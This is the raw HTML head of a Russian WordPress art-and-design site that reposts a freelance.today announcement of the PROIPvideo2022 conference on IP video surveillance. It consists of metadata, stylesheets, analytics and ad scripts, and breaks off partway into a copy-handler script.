

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/stati-po-dizajnu/ischerpyvayushhaya-informatsiya-o-proektirovanii-sistem-videonablyudeniya-novosti-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html
body_size: 19676
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>исчерпывающая информация о проектировании систем видеонаблюдения / Новости / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="исчерпывающая информация о проектировании систем видеонаблюдения / Новости / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" />
<meta property="og:description" content="Приглашаем 21 сентаября 2022 года на PROIPvideo2022 — уникальное узкоспециализированное мероприятие об IP-видеонаблюдении и системах безопасности. Главная задача конференции— предоставить в одном месте максимум прикладной информации от экспертов отрасли. Будет интересно проектировщикам, инсталляторам, представителям технических служб заказчиков. 3 причины посетить конференцию: получить актуальную информацию о проектировании, практике применения, новых технологиях и моделях оборудования; напрямую пообщаться&hellip;" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="article:tag" content="FREELANCETODAY" />
<meta property="article:tag" content="бирж" />
<meta property="article:tag" content="Биржи" />
<meta property="article:tag" content="видеонаблюдения" />
<meta property="article:tag" content="для" />
<meta property="article:tag" content="и" />
<meta property="article:tag" content="информация" />
<meta property="article:tag" content="исчерпывающая" />
<meta property="article:tag" content="начинающих" />
<meta property="article:tag" content="Новости" />
<meta property="article:tag" content="О" />
<meta property="article:tag" content="обзоры" />
<meta property="article:tag" content="проектировании" />
<meta property="article:tag" content="сайты" />
<meta property="article:tag" content="систем" />
<meta property="article:tag" content="Советы" />
<meta property="article:tag" content="фриланс" />
<meta property="article:tag" content="фриланса" />
<meta property="article:section" content="Статьи по дизайну" />
<meta property="article:published_time" content="2022-09-09T04:19:34+00:00" />
<meta property="og:image" content="https://artforlife.ru/wp-content/uploads/2022/09/1662686375_ischerpyvayushhaya-informatsiya-o-proektirovanii-sistem-videonablyudeniya-novosti-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.jpg" />
<meta property="og:image:secure_url" content="https://artforlife.ru/wp-content/uploads/2022/09/1662686375_ischerpyvayushhaya-informatsiya-o-proektirovanii-sistem-videonablyudeniya-novosti-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1114" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Приглашаем 21 сентаября 2022 года на PROIPvideo2022 — уникальное узкоспециализированное мероприятие об IP-видеонаблюдении и системах безопасности. Главная задача конференции— предоставить в одном месте максимум прикладной информации от экспертов отрасли. Будет интересно проектировщикам, инсталляторам, представителям технических служб заказчиков. 3 причины посетить конференцию: получить актуальную информацию о проектировании, практике применения, новых технологиях и моделях оборудования; напрямую пообщаться&hellip;" />
<meta name="twitter:title" content="исчерпывающая информация о проектировании систем видеонаблюдения / Новости / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" />
<meta name="twitter:image" content="https://artforlife.ru/wp-content/uploads/2022/09/1662686375_ischerpyvayushhaya-informatsiya-o-proektirovanii-sistem-videonablyudeniya-novosti-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.jpg" />
<meta property="DC.date.issued" content="2022-09-09T04:19:34+00:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css'  href='https://artforlife.ru/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-automatic/js/main-front.js?ver=4.8.27'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"58110","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"4dcf8d4298","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"aeafb1098e","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/?p=58110' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fischerpyvayushhaya-informatsiya-o-proektirovanii-sistem-videonablyudeniya-novosti-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fischerpyvayushhaya-informatsiya-o-proektirovanii-sistem-videonablyudeniya-novosti-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/artforlife.ru\/stati-po-dizajnu\/ischerpyvayushhaya-informatsiya-o-proektirovanii-sistem-videonablyudeniya-novosti-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html"},"url":"https:\/\/artforlife.ru\/stati-po-dizajnu\/ischerpyvayushhaya-informatsiya-o-proektirovanii-sistem-videonablyudeniya-novosti-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html","headline":"исчерпывающая информация о проектировании систем видеонаблюдения \/ Новости \/ Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY","datePublished":"2022-09-09T04:19:34+00:00","dateModified":"2022-09-09T04:19:34+00:00","publisher":{"@type":"Organization","@id":"https:\/\/artforlife.ru\/#organization","name":"Новости искусства и дизайна","logo":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2017\/09\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2022\/09\/1662686375_ischerpyvayushhaya-informatsiya-o-proektirovanii-sistem-videonablyudeniya-novosti-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.jpg","width":1920,"height":1114},"articleSection":"Статьи по дизайну","keywords":"FREELANCETODAY, бирж, Биржи, видеонаблюдения, для, и, информация, исчерпывающая, начинающих, Новости, О, обзоры, проектировании, сайты, систем, Советы, фриланс, фриланса","description":"[ad_1] Приглашаем 21 сентаября 2022 года на PROIPvideo2022 — уникальное узкоспециализированное мероприятие об IP-видеонаблюдении и системах безопасности. Главная задача конференции— предоставить в одном месте максимум прикладной информации от экспертов отрасли. Будет интересно проектировщикам, инсталляторам, представителям технических служб заказчиков. 3 причины посетить конференцию: получить актуальную информацию о проектировании, практике применения,","author":{"@type":"Person","name":"admin","url":"https:\/\/artforlife.ru\/author\/maddog004"},"video":[],"audio":[],"commentCount":0}</script>

<link rel='canonical' href='https://freelance.today/novosti/proipvideo2022-ischerpyvayuschaya-informaciya-o-proektirovanii-sistem-videonablyudeniya.html' />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
